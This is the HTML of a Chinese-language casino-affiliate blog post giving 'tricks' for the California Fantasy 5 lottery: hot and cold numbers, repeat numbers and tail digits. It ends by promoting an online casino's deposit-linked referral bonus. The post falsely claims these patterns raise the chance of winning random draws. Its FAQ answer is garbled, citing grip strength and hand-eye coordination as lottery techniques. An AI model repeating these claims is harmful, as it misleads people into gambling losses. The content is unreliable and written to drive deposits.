<body class="wp-singular post-template-default single single-post postid-1215 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-kadence non-logged-in kadence footer-on-bottom animate-body-popup hide-focus-outline link-style-standard has-sidebar content-title-style-normal content-width-normal content-style-boxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header kadence-elementor-colors unselectable elementor-default elementor-kit-4 aa-prefix-star1-">
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
		<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_main">
	<div class="header">
		<div class="headerIn">
			<a class="btn_setFavor" onclick="addFavorite();">
				<span class="set-falvor-dummy" >&nbsp;&nbsp;&nbsp;&nbsp;</span>
			</a>			
			<div id="divNotLogined" class="headIn_R hidden" style="display: block;">
				<input class="btn_register" type="button" value="免費註冊" onclick="doRegisterj();">
				<input class="btn_signIn" type="button" value="登入" onclick="doRegisterj();">
			</div>
		</div>
	</div>
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-center-column">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard site-brand-logo-only"><a class="brand has-logo-image" href="https://star168.tw/" rel="home" aria-label="武財神娛樂城"><img loading="lazy" width="1682" height="347" src="https://star168.tw/wp-content/uploads/2025/11/wu588com-17.webp" class="custom-logo" alt="武財神娛樂城" decoding="async" srcset="https://star168.tw/wp-content/uploads/2025/11/wu588com-17.webp 1682w, https://star168.tw/wp-content/uploads/2025/11/wu588com-17-300x62.webp 300w, https://star168.tw/wp-content/uploads/2025/11/wu588com-17-1024x211.webp 1024w, https://star168.tw/wp-content/uploads/2025/11/wu588com-17-768x158.webp 768w, https://star168.tw/wp-content/uploads/2025/11/wu588com-17-1536x317.webp 1536w" sizes="(max-width: 1682px) 100vw, 1682px" /></a></div></div><!-- data-section="title_tagline" -->
							<div class="site-header-main-section-left-center site-header-section site-header-section-left-center">
															</div>
												</div>
													<div class="site-header-main-section-center site-header-section site-header-section-center">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
		<nav id="site-navigation" class="main-navigation header-navigation nav--toggle-sub header-navigation-style-fullheight header-navigation-dropdown-animation-none" role="navigation" aria-label="Primary Navigation">
				<div class="primary-menu-container header-menu-container">
			<ul id="primary-menu" class="menu"><li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://star168.tw/category/pm%e5%bb%b3/">PM廳</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117"><a href="https://star168.tw/category/%e7%9c%9f%e4%ba%ba/">真人</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118"><a href="https://star168.tw/category/%e9%ab%94%e8%82%b2/">體育</a></li>
<li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-120"><a href="https://star168.tw/category/%e5%bd%a9%e7%a5%a8/">彩票</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121"><a href="https://star168.tw/category/%e6%a3%8b%e7%89%8c/">棋牌</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://star168.tw/category/%e9%9b%bb%e5%ad%90/">電子</a></li>
<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a href="https://star168.tw/category/%e5%84%aa%e6%83%a0/">優惠</a></li>
<li id="menu-item-440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-440"><a href="https://star168.tw/2022/12/22/%e6%bb%bf%e5%a4%a9%e6%98%9f%e3%80%90%e5%84%b2%e5%80%bc%e6%95%99%e5%ad%b8%e3%80%91%e8%b6%85%e5%95%86%c2%b7%e7%b6%b2%e9%8a%80%c2%b7atm%e5%84%b2%e5%80%bc%e6%87%b6%e4%ba%ba%e5%8c%85/">註冊儲值</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="primary_navigation" -->
					</div>
													<div class="site-header-main-section-right site-header-section site-header-section-right">
													<div class="site-header-main-section-right-center site-header-section site-header-section-right-center">
															</div>
												</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
					</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-inherit site-brand-logo-only branding-mobile-layout-inherit"><a class="brand has-logo-image" href="https://star168.tw/" rel="home" aria-label="武財神娛樂城"><img loading="lazy" width="1682" height="347" src="https://star168.tw/wp-content/uploads/2025/11/wu588com-17.webp" class="custom-logo" alt="武財神娛樂城" decoding="async" srcset="https://star168.tw/wp-content/uploads/2025/11/wu588com-17.webp 1682w, https://star168.tw/wp-content/uploads/2025/11/wu588com-17-300x62.webp 300w, https://star168.tw/wp-content/uploads/2025/11/wu588com-17-1024x211.webp 1024w, https://star168.tw/wp-content/uploads/2025/11/wu588com-17-768x158.webp 768w, https://star168.tw/wp-content/uploads/2025/11/wu588com-17-1536x317.webp 1536w" sizes="(max-width: 1682px) 100vw, 1682px" /></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
												
						<div id="divNotLogined" class="headIn_R_" style="display: block;margin: auto 5px;">
						  <input class="btn_register" type="button" value="免費註冊" onclick="doRegisterj();">
						  <input class="btn_signIn" type="button" value="登入" onclick="doRegisterj();">
						</div>
						
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Open menu" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close"
					>
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Toggle Menu</title><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
			</div>
</div>
</header><!-- #masthead -->

	<div id="inner-wrap" class="wrap hfeed kt-clear">
		<div id="primary" class="content-area">
	<div class="content-container site-container">
		<main id="main" class="site-main" role="main">
						<div class="content-wrap">
				<article id="post-1215" class="entry content-bg single-entry post-1215 post type-post status-publish format-standard has-post-thumbnail hentry category-8 category-news tag-859 tag-852 tag-857 tag-856 tag-851 tag-846 tag-854 tag-853 tag-858 tag-855">
	<div class="entry-content-wrap">
		<header class="entry-header post-title title-align-inherit title-tablet-align-inherit title-mobile-align-inherit">
			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://star168.tw/category/%e5%bd%a9%e7%a5%a8/" rel="tag">彩票</a> | <a href="https://star168.tw/category/news/" rel="tag">最新消息</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h1 class="entry-title">【天天樂抓牌技巧】天天抓牌天天賺!!! 讓你每天笑哈哈!</h1><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://star168.tw/author/loisselfe4/">閃亮亮之星</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2023-09-09T14:49:00+08:00">2023-09-09</time><time class="updated" datetime="2023-09-14T18:00:04+08:00">2023-09-14</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->

<div class="entry-content single-content">
	
<figure class="wp-block-image size-large"><img fetchpriority="high" fetchpriority="high" decoding="async" width="1024" height="768" src="https://star168.tw/wp-content/uploads/2023/09/Fantasy-5-gambling-tricks-1024x768.webp" alt="天天樂抓牌技巧 加州天天樂拖牌 天天樂版路分析" class="wp-image-1224" srcset="https://star168.tw/wp-content/uploads/2023/09/Fantasy-5-gambling-tricks-1024x768.webp 1024w, https://star168.tw/wp-content/uploads/2023/09/Fantasy-5-gambling-tricks-300x225.webp 300w, https://star168.tw/wp-content/uploads/2023/09/Fantasy-5-gambling-tricks-768x576.webp 768w, https://star168.tw/wp-content/uploads/2023/09/Fantasy-5-gambling-tricks.webp 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">天天樂抓牌技巧</figcaption></figure>



<div id="ez-toc-container" class="ez-toc-v2_0_49 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title">內容目錄</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="ez-toc-toggle-icon-1"><label for="item-696effe03a47d" aria-label="內容目錄"><span style="display: flex;align-items: center;width: 35px;height: 30px;justify-content: center;direction:ltr;"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></label><input  type="checkbox" id="item-696effe03a47d"></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#%E3%80%90%E5%A4%A9%E5%A4%A9%E6%A8%82%E6%8A%93%E7%89%8C%E6%8A%80%E5%B7%A7%E3%80%91%E5%A4%A9%E5%A4%A9%E6%8A%93%E7%89%8C%E5%A4%A9%E5%A4%A9%E8%B3%BA" title="【天天樂抓牌技巧】天天抓牌天天賺">【天天樂抓牌技巧】天天抓牌天天賺</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#%E5%A4%A9%E5%A4%A9%E6%A8%82%E6%8A%93%E7%89%8C%E6%8A%80%E5%B7%A7" title="天天樂抓牌技巧">天天樂抓牌技巧</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#%E5%A4%A9%E5%A4%A9%E6%A8%82%E6%8A%93%E7%89%8C%E6%8A%80%E5%B7%A7%E5%B8%B8%E8%A6%8B%E7%96%91%E5%95%8F" title="天天樂抓牌技巧常見疑問">天天樂抓牌技巧常見疑問</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#%E6%BB%BF%E5%A4%A9%E6%98%9F%E5%A8%9B%E6%A8%82%E5%9F%8E%E5%A5%BD%E5%8F%8B%E5%90%8C%E8%A1%8C%E5%BD%A9%E9%87%91" title="滿天星娛樂城好友同行彩金">滿天星娛樂城好友同行彩金</a><ul class='ez-toc-list-level-3'><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Related_posts" title="Related posts:">Related posts:</a></li></ul></li></ul></nav></div>
<h2 class="wp-block-heading has-text-color" id="h-天天樂抓牌技巧-天天抓牌天天賺" style="color:#ff0000"><span class="ez-toc-section" id="%E3%80%90%E5%A4%A9%E5%A4%A9%E6%A8%82%E6%8A%93%E7%89%8C%E6%8A%80%E5%B7%A7%E3%80%91%E5%A4%A9%E5%A4%A9%E6%8A%93%E7%89%8C%E5%A4%A9%E5%A4%A9%E8%B3%BA"></span>【天天樂抓牌技巧】天天抓牌天天賺<span class="ez-toc-section-end"></span></h2>



<p>天天樂是美國非常熱門的<a href="https://xn--uis74a0us56agwe20i.com/2023/07/23/meta-lottery/" target="_blank" rel="noreferrer noopener" class="broken_link">樂透彩球</a>，彩金動不動就破好幾十億&#8230;難怪掀起台灣天天樂下注風潮！今天小編就來分享給你天天樂下注最優惠的平台，簡單介紹天天樂怎麼玩，傳授三大天天樂抓牌教學，讓你2023天天開心~天天贏錢贏到兔~天天樂快樂！沒有了香港六合彩是不是覺得人生少一味…沒關係，老天是公平的，雖然祂為你關了一扇門，但必定為你開啟另一扇窗!</p>



<p>推薦閱讀:<a href="https://xn--uis74a0us56agwe20i.com/2023/02/15/%e7%b7%9a%e4%b8%8a539/" target="_blank" rel="noreferrer noopener" class="broken_link"><strong>全新【線上539】竟然超級好玩！快點星馳電走來滿天星發大財！</strong></a></p>



<p>推薦閱讀:<a href="https://star168.tw/2023/06/14/mark-six-rules/" target="_blank" rel="noreferrer noopener"><strong>【六合彩怎麼玩】玩法、規則新手玩家1分鐘輕鬆學會投注!</strong></a></p>



<iframe loading="lazy" src="https://gocasino.com.tw/tw_iframe/star-tw1.html" frameborder="0" scrolling="no" height="400" width="100%"></iframe>



<h2 class="wp-block-heading has-text-color" id="h-天天樂抓牌技巧" style="color:#ff0000"><span class="ez-toc-section" id="%E5%A4%A9%E5%A4%A9%E6%A8%82%E6%8A%93%E7%89%8C%E6%8A%80%E5%B7%A7"></span>天天樂抓牌技巧<span class="ez-toc-section-end"></span></h2>



<p>利用天天樂走勢圖，抓出高中獎機率組合</p>



<p>觀察美國加州天天樂走勢圖可以得到天天樂<a href="https://star168.tw/2023/07/28/mark-six-lottery-tips/" target="_blank" rel="noreferrer noopener">開獎號碼趨勢</a>和分佈排序，再利用天天樂分析找出天天樂熱門牌和冷門號，小編抓出最近50期天天樂冷門牌和熱門牌，也可以根據近30期或近10期加州彩版路做出選牌決策，因為天天樂開獎號碼全熱門或全冷門的概率很低，所以記得天天樂冷熱牌都要抓到。</p>



<p>推薦閱讀:<a href="https://xn--uis74a0us56agwe20i.com/2023/07/23/meta-lottery/" target="_blank" rel="noreferrer noopener" class="broken_link"><strong>【四方彩票】購買一張賽車彩票，四面八方的幸運將與你相遇！</strong></a></p>



<p>推薦閱讀:<a href="https://xn--uis74a0us56agwe20i.com/2023/02/11/%e4%bb%8a%e5%bd%a9539%e7%8e%a9%e6%b3%95/" target="_blank" rel="noreferrer noopener" class="broken_link"><strong>【今彩539玩法】539包牌怎麼玩才能賺到今彩539獎金?</strong></a></p>



<p>從天天樂走勢圖找出中獎冷熱門號碼</p>



<p>大家看到下方的近50期加州天天樂開獎統計走勢圖，我們可以分析出美國樂透開獎號碼的趨勢和獎號分佈情況，這種抓牌適合用在天天樂234星玩法上。</p>



<p>小編統計每個號碼的開獎次數後，大家可以看到天天樂近50期中開出10次以上的常開號碼04、16，以及開出次數在5次以下的冷門號碼07、12、13、18、20、28、29、39，用天天樂熱門號碼去搭配冷門號碼，組成一組數字去下注中獎機率相對比你亂投注來的高!</p>



<p>天天樂連莊養牌法，無腦高勝率</p>



<p>天天樂怎麼玩最輕鬆？根據天天樂算法來看，研究天天樂歷史開獎號碼找出連莊牌，是最簡單粗暴的，同時也符合天天樂統計學所提到的熱碼恆熱，小編利用加州彩討論區流傳已久的連莊法抓牌，10期天天樂中獎4次二星！</p>



<p>天天樂抓尾數好好中！</p>



<p>大大們有沒有從上圖的近10期天天樂開獎號碼看出什麼端倪呢？沒錯！天天樂尾數非常容易開出來，你可以看到最近10天就有6天都開尾號，像是08、18、28、38這就是8尾，從39個號碼選5個中獎號碼很困難，但是尾號只有0~9共10組一下子把範圍縮小了好多！假設你簽5尾開出2個號碼就等於你中2星＋1車這樣天天樂獎金就有5300+21200＝26500元！是不是瞬間覺得美國天天樂獎金很好賺了呢！！</p>



<p>推薦閱讀:<a href="https://star168.tw/2023/06/18/three-digits-lotto-winning-tips/" target="_blank" rel="noreferrer noopener"><strong>【三星彩必中】財神爺要送錢? 用這3招訣竅勝率提升90%?</strong></a></p>



<p>推薦閱讀:<a href="https://xn--uis74a0us56agwe20i.com/2023/06/01/539-taiwanese-lottery-skills/" target="_blank" rel="noreferrer noopener" class="broken_link"><strong>【地下539怎麼買】這5大玩法學起來，就立馬進帳5萬10萬!</strong></a></p>



<h2 class="wp-block-heading has-text-color" id="h-天天樂抓牌技巧常見疑問" style="color:#ff0000"><span class="ez-toc-section" id="%E5%A4%A9%E5%A4%A9%E6%A8%82%E6%8A%93%E7%89%8C%E6%8A%80%E5%B7%A7%E5%B8%B8%E8%A6%8B%E7%96%91%E5%95%8F"></span>天天樂抓牌技巧常見疑問<span class="ez-toc-section-end"></span></h2>



<div class="schema-faq wp-block-yoast-faq-block"><div class="schema-faq-section" id="faq-question-1693909112512"><strong class="schema-faq-question">天天樂抓牌技巧有哪些？</strong> <p class="schema-faq-answer">天天樂抓牌技巧包括但不限於：保持冷靜、掌握適當的力度、注意角度和速度、提高手眼協調等。</p> </div> </div>



<h2 class="wp-block-heading has-text-color" id="h-滿天星娛樂城好友同行彩金" style="color:#ff0000"><span class="ez-toc-section" id="%E6%BB%BF%E5%A4%A9%E6%98%9F%E5%A8%9B%E6%A8%82%E5%9F%8E%E5%A5%BD%E5%8F%8B%E5%90%8C%E8%A1%8C%E5%BD%A9%E9%87%91"></span>滿天星娛樂城好友同行彩金<span class="ez-toc-section-end"></span></h2>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="768" src="https://star168.tw/wp-content/uploads/2023/06/STAR-CASINO-discount-1024x768.webp" alt="滿天星娛樂城優惠 滿天星娛樂城彩金 滿天星娛樂城活動" class="wp-image-635" srcset="https://star168.tw/wp-content/uploads/2023/06/STAR-CASINO-discount-1024x768.webp 1024w, https://star168.tw/wp-content/uploads/2023/06/STAR-CASINO-discount-300x225.webp 300w, https://star168.tw/wp-content/uploads/2023/06/STAR-CASINO-discount-768x576.webp 768w, https://star168.tw/wp-content/uploads/2023/06/STAR-CASINO-discount-1536x1152.webp 1536w, https://star168.tw/wp-content/uploads/2023/06/STAR-CASINO-discount.webp 1600w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">滿天星娛樂城推薦禮</figcaption></figure>



<p>只要加入「<a href="https://wu588.com"><strong>滿天星娛樂城</strong></a>」的會員就可以享有這個優惠，介紹你的朋友來這裡玩遊戲，直接再送你額外的彩金，只要達成以下的條件直接領取優惠。若有任何疑問歡迎加入「<a href="https://lihi2.com/0lSLH" target="_blank" rel="noreferrer noopener"><strong>官方LINE</strong></a>」詢問!&nbsp;</p>



<p><strong>活動方式:</strong></p>



<ul class="wp-block-list">
<li>新會員存款2000►介紹彩金268，綁定6倍。</li>



<li>新會員存款6000►介紹彩金568，綁定8倍。</li>



<li>新會員存款10000►介紹彩金888，綁定10倍。</li>
</ul>



<p><strong>申請方式</strong></p>



<p>新會員(被介紹人)註冊後，於首次存款24小時內(未下注前)，聯繫客服提出申請，提供老會員(介紹人)註冊帳號、姓名、電話，審核完成，即會派發彩金至老會員遊戲帳戶。</p>



<p><strong>活動規則 ​</strong></p>



<p>1.老會員(介紹人)存款3次，存款金額達3000以上，即符合領取資格。</p>



<p>2.新會員請於首次存款後24小時內(未投注前)聯繫客服作申請，逾期無效。</p>



<p>3.每位新會員、電子郵箱地址﹑電話號碼﹑IP地址及同一網絡環境限申請1次。</p>



<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="https://lihi2.com/0lSLH" target="_blank" rel="noreferrer noopener">註冊會員享福利</a></div>
</div>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://star168.tw/2023/09/09/fantasy-5-gambling-tricks/" data-a2a-title="【天天樂抓牌技巧】天天抓牌天天賺!!! 讓你每天笑哈哈!"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fstar168.tw%2F2023%2F09%2F09%2Ffantasy-5-gambling-tricks%2F&amp;linkname=%E3%80%90%E5%A4%A9%E5%A4%A9%E6%A8%82%E6%8A%93%E7%89%8C%E6%8A%80%E5%B7%A7%E3%80%91%E5%A4%A9%E5%A4%A9%E6%8A%93%E7%89%8C%E5%A4%A9%E5%A4%A9%E8%B3%BA%21%21%21%20%E8%AE%93%E4%BD%A0%E6%AF%8F%E5%A4%A9%E7%AC%91%E5%93%88%E5%93%88%21" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fstar168.tw%2F2023%2F09%2F09%2Ffantasy-5-gambling-tricks%2F&amp;linkname=%E3%80%90%E5%A4%A9%E5%A4%A9%E6%A8%82%E6%8A%93%E7%89%8C%E6%8A%80%E5%B7%A7%E3%80%91%E5%A4%A9%E5%A4%A9%E6%8A%93%E7%89%8C%E5%A4%A9%E5%A4%A9%E8%B3%BA%21%21%21%20%E8%AE%93%E4%BD%A0%E6%AF%8F%E5%A4%A9%E7%AC%91%E5%93%88%E5%93%88%21" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fstar168.tw%2F2023%2F09%2F09%2Ffantasy-5-gambling-tricks%2F&amp;linkname=%E3%80%90%E5%A4%A9%E5%A4%A9%E6%A8%82%E6%8A%93%E7%89%8C%E6%8A%80%E5%B7%A7%E3%80%91%E5%A4%A9%E5%A4%A9%E6%8A%93%E7%89%8C%E5%A4%A9%E5%A4%A9%E8%B3%BA%21%21%21%20%E8%AE%93%E4%BD%A0%E6%AF%8F%E5%A4%A9%E7%AC%91%E5%93%88%E5%93%88%21" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Related posts:</h3><ol>
<li><a href="https://star168.tw/2023/09/05/fantasy-5/" rel="bookmark" title="【加州天天樂玩法】線上輕鬆玩! 不用到美國本土就能贏獎金!">【加州天天樂玩法】線上輕鬆玩! 不用到美國本土就能贏獎金! </a></li>
<li><a href="https://star168.tw/2023/06/14/mark-six-rules/" rel="bookmark" title="【六合彩怎麼玩】玩法、規則新手玩家1分鐘輕鬆學會投注!">【六合彩怎麼玩】玩法、規則新手玩家1分鐘輕鬆學會投注! </a></li>
<li><a href="https://star168.tw/2023/06/18/three-digits-lotto-winning-tips/" rel="bookmark" title="【三星彩必中】財神爺要送錢? 用這3招訣竅勝率提升90%?">【三星彩必中】財神爺要送錢? 用這3招訣竅勝率提升90%? </a></li>
<li><a href="https://star168.tw/2023/07/17/online-casino-ranking-list/" rel="bookmark" title="最新【娛樂城排行】評比推薦懶人包! 選對讓你避開娛樂城詐騙!">最新【娛樂城排行】評比推薦懶人包! 選對讓你避開娛樂城詐騙! </a></li>
</ol>
</div>
</div><!-- .entry-content -->
<footer class="entry-footer">
	<div class="entry-tags">
	<span class="tags-links">
		<span class="tags-label screen-reader-text">
			Post Tags:		</span>
		<a href=https://star168.tw/tag/%e5%8a%a0%e5%b7%9e%e5%a4%a9%e5%a4%a9%e6%a8%82/ title="加州天天樂" class="tag-link tag-item-%e5%8a%a0%e5%b7%9e%e5%a4%a9%e5%a4%a9%e6%a8%82" rel="tag"><span class="tag-hash">#</span>加州天天樂</a><a href=https://star168.tw/tag/%e5%8a%a0%e5%b7%9e%e5%a4%a9%e5%a4%a9%e6%a8%82%e6%8b%96%e7%89%8c/ title="加州天天樂拖牌" class="tag-link tag-item-%e5%8a%a0%e5%b7%9e%e5%a4%a9%e5%a4%a9%e6%a8%82%e6%8b%96%e7%89%8c" rel="tag"><span class="tag-hash">#</span>加州天天樂拖牌</a><a href=https://star168.tw/tag/%e5%a4%a9%e5%a4%a9%e6%a8%82%e4%b8%89%e6%98%9f/ title="天天樂三星" class="tag-link tag-item-%e5%a4%a9%e5%a4%a9%e6%a8%82%e4%b8%89%e6%98%9f" rel="tag"><span class="tag-hash">#</span>天天樂三星</a><a href=https://star168.tw/tag/%e5%a4%a9%e5%a4%a9%e6%a8%82%e5%a0%b1%e7%89%8c/ title="天天樂報牌" class="tag-link tag-item-%e5%a4%a9%e5%a4%a9%e6%a8%82%e5%a0%b1%e7%89%8c" rel="tag"><span class="tag-hash">#</span>天天樂報牌</a><a href=https://star168.tw/tag/%e5%a4%a9%e5%a4%a9%e6%a8%82%e6%8a%93%e7%89%8c%e5%b7%a5%e5%85%b7/ title="天天樂抓牌工具" class="tag-link tag-item-%e5%a4%a9%e5%a4%a9%e6%a8%82%e6%8a%93%e7%89%8c%e5%b7%a5%e5%85%b7" rel="tag"><span class="tag-hash">#</span>天天樂抓牌工具</a><a href=https://star168.tw/tag/%e5%a4%a9%e5%a4%a9%e6%a8%82%e6%8a%93%e7%89%8c%e6%8a%80%e5%b7%a7/ title="天天樂抓牌技巧" class="tag-link tag-item-%e5%a4%a9%e5%a4%a9%e6%a8%82%e6%8a%93%e7%89%8c%e6%8a%80%e5%b7%a7" rel="tag"><span class="tag-hash">#</span>天天樂抓牌技巧</a><a href=https://star168.tw/tag/%e5%a4%a9%e5%a4%a9%e6%a8%82%e7%86%b1%e9%96%80%e8%99%9f%e7%a2%bc/ title="天天樂熱門號碼" class="tag-link tag-item-%e5%a4%a9%e5%a4%a9%e6%a8%82%e7%86%b1%e9%96%80%e8%99%9f%e7%a2%bc" rel="tag"><span class="tag-hash">#</span>天天樂熱門號碼</a><a href=https://star168.tw/tag/%e5%a4%a9%e5%a4%a9%e6%a8%82%e7%89%88%e8%b7%af%e5%88%86%e6%9e%90/ title="天天樂版路分析" class="tag-link tag-item-%e5%a4%a9%e5%a4%a9%e6%a8%82%e7%89%88%e8%b7%af%e5%88%86%e6%9e%90" rel="tag"><span class="tag-hash">#</span>天天樂版路分析</a><a href=https://star168.tw/tag/%e5%a4%a9%e5%a4%a9%e6%a8%82%e7%89%88%e8%b7%af%e5%96%ae/ title="天天樂版路單" class="tag-link tag-item-%e5%a4%a9%e5%a4%a9%e6%a8%82%e7%89%88%e8%b7%af%e5%96%ae" rel="tag"><span class="tag-hash">#</span>天天樂版路單</a><a href=https://star168.tw/tag/%e5%a4%a9%e5%a4%a9%e6%a8%82%e8%a8%8e%e8%ab%96%e5%8d%80/ title="天天樂討論區" class="tag-link tag-item-%e5%a4%a9%e5%a4%a9%e6%a8%82%e8%a8%8e%e8%ab%96%e5%8d%80" rel="tag"><span class="tag-hash">#</span>天天樂討論區</a>	</span>
</div><!-- .entry-tags -->
</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-1215 -->


	<nav class="navigation post-navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章導覽</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://star168.tw/2023/09/09/volleyball-sport-lottery/" rel="prev"><div class="post-navigation-sub"><small><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-left-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="29" height="28" viewBox="0 0 29 28"><title>Previous</title><path d="M28 12.5v3c0 0.281-0.219 0.5-0.5 0.5h-19.5v3.5c0 0.203-0.109 0.375-0.297 0.453s-0.391 0.047-0.547-0.078l-6-5.469c-0.094-0.094-0.156-0.219-0.156-0.359v0c0-0.141 0.063-0.281 0.156-0.375l6-5.531c0.156-0.141 0.359-0.172 0.547-0.094 0.172 0.078 0.297 0.25 0.297 0.453v3.5h19.5c0.281 0 0.5 0.219 0.5 0.5z"></path>
